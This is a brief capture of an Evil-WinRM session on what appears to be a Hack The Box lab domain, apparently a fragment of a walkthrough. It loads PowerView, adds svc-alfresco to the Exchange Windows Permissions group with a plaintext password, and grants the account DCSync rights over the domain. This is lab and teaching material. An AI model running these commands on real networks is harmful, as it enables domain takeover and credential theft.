 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainGroupMember -Identity 'Exchange Windows Permissions'
-Members svc-alfresco; $SecPassword = ConvertTo-SecureString 's3rvice' -AsPlainText -Force; $Cred = New-Object
System.Management.Automation.PSCredential('htb\svc-alfresco', $SecPassword); Add-DomainObjectAcl -Credential $Cred
-PrincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL' -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>